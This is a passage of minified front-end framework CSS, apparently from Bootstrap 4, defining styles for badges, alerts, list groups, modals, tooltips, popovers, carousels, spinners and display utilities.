rgba(40,167,69,.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:focus,a.badge-info:hover{color:#fff;background-color:#117a8b}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#bd2130}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;line-height:0;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.list-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{max-width:350px;overflow:hidden;font-size:.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-50px);transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{-webkit-transform:none;transform:none}.modal.modal-static .modal-dialog{-webkit-transform:scale(1.02);transform:scale(1.02)}.modal-dialog-scrollable{display:-ms-flexbox;display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{-ms-flex-negative:0;flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);height:-webkit-min-content;height:-moz-min-content;height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable::before{content:none}.modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:calc(100vh - 3.5rem);height:-webkit-min-content;height:-moz-min-content;height:min-content}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow::before,.bs-tooltip-top .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow::before,.bs-tooltip-right .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow::before,.bs-tooltip-bottom .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow::before,.bs-tooltip-left .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=top]>.arrow::before,.bs-popover-top>.arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow::after,.bs-popover-top>.arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow::before,.bs-popover-right>.arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow::after,.bs-popover-right>.arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=bottom]>.arrow::before,.bs-popover-bottom>.arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow::after,.bs-popover-bottom>.arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow::before,.bs-popover-left>.arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow::after,.bs-popover-left>.arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{-ms-touch-action:pan-y;touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){-webkit-transform:translateX(100%);transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){-webkit-transform:translateX(-100%);transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;-webkit-transform:none;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@-webkit-keyframes spinner-border{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner-border{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;-webkit-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1;-webkit-transform:none;transform:none}}@keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1;-webkit-transform:none;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:spinner-grow .75s linear infinite;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#007bff!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#007bff!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-right{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive 